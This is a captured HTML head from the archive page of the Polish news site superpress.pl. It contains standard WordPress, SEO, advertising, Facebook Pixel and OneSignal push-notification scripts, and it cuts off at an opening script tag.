

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/archiwum/
body_size: 434063
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Archiwum - SUPERPESS - Twoje Źródło Wiadomości</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://superpress.pl/archiwum/" />
	<link rel="next" href="https://superpress.pl/archiwum/page/2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archiwum - SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="og:url" content="https://superpress.pl/archiwum/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"CollectionPage","@id":"https://superpress.pl/archiwum/#webpage","url":"https://superpress.pl/archiwum/","name":"Archiwum - SUPERPESS - Twoje Źródło Wiadomości","isPartOf":{"@id":"https://superpress.pl/#website"},"breadcrumb":{"@id":"https://superpress.pl/archiwum/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/archiwum/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/archiwum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"Archiwum"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Archiwum" href="https://superpress.pl/archiwum/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%7CNoto+Serif%3A700%2C400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://superpress.pl/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"0fb28952a6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/categories/104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="Podsumowanie branży leasingu w 2021 roku w Polsce - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="Struktura rynku leasingowego w 2021 roku
W 2021 roku – podobnie jak w poprzednich latach – największy udział (46,3%) w strukturze finansowania leasingiem zajęły samochody osobowe i dostawcze do 3,5 tony. Na drugim miejscu znalazł się segment maszyn i innych urządzeń (26,7% udziału), a trzecia pozycja (udział 22,2%) przypadła pojazdom ciężarowym o wadze powyżej 3,5 tony – w tej kategorii znalazły" />
<meta property="og:url" content="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2022/02/leasing.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Struktura rynku leasingowego w 2021 roku
W 2021 roku – podobnie jak w poprzednich latach – największy udział (46,3%) w strukturze finansowania leasingiem zajęły samochody osobowe i dostawcze do 3,5 tony. Na drugim miejscu znalazł się segment maszyn i innych urządzeń (26,7% udziału), a trzecia pozycja (udział 22,2%) przypadła pojazdom ciężarowym o wadze powyżej 3,5 tony – w tej kategorii znalazły" />
<meta name="twitter:title" content="Podsumowanie branży leasingu w 2021 roku w Polsce - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2022/02/leasing.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5532c2376c","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"5532c2376c","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"5532c2376c","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":5950};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=695155644670268&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://superpress.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'da43f9e2-eaf0-4577-b739-259d17d3cd84';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Forum Polskiej Gospodarki";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['url'] = "https://fpg24.pl";
oneSignal_options['path'] = "https://superpress.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2d55a779-27e1-4bb7-a896-7e19803bedb7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Czy chcesz otrzymywać powiadomienia o ważnych wiadomościach ze strony FPG24.pl?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Tak, potwierdź";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://fpg24.pl/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się, aby otrzymywać powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Masz zablokowane otrzymywanie powiadomień';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz więcej otrzymywać powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Modyfikuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Subskrypcja';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Rezygnacja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z tymi instrukcjami, aby zezwolić na powiadomienia:';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

